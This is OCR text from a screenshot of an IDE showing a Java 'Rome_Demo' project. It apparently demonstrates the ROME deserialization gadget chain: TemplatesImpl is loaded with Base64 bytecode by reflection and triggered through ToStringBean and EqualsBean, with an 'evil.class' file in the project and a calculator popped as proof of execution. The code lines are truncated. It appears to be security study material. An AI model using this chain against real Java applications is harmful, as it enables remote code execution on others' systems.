 Rome_Demo src main java Test
Test
项目
Test.java EqualsBean.java HashMap.java ObjectBean.java ToStringBean.java Method.java DelegatingMethodAccessorImpl.class
1: 项目
Rome_Demo E:\Java_Study\Rome_Demo
.idea
src
main
java
base64en.py
evil
evil.class
Test
resources
test
target
pom.xml
Rome_Demo.iml
ser.bin
临时文件和控制台
外部库
Test
2 67
12 @ public static void setValue(Object target, String name, Object value) throws Exception {
13 Class c = target.getClass();
14 Field field = c.getDeclaredField(name);
15 field.setAccessible(true);
16 field.set(target,value);
17 }
18
19 public static void main(String[] args) t
20
21 TemplatesImpl templates = new Templa
22 byte[] code = Base64.getDecoder().de Y29tL3
23 setValue(templates, name: "_name", v
24 setValue(templates, name: "_bytecode
25 setValue(templates, name: "_tfactory"
26
27 // templates.getOutputProperties();
28
29 ToStringBean toStringBean = new ToSt
30 // toStringBean.toString();
31
32 EqualsBean equalsBean = new EqualsBe
33 equalsBean.hashCode();
34 }
35 }
计算器
程序员
记忆
0
存储器中未保存数据
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Run: Test
C:\Java\jdk1.8.0_201\bin\java.exe ...
进程已结束,退出代码0
Z: 结构
2: 收藏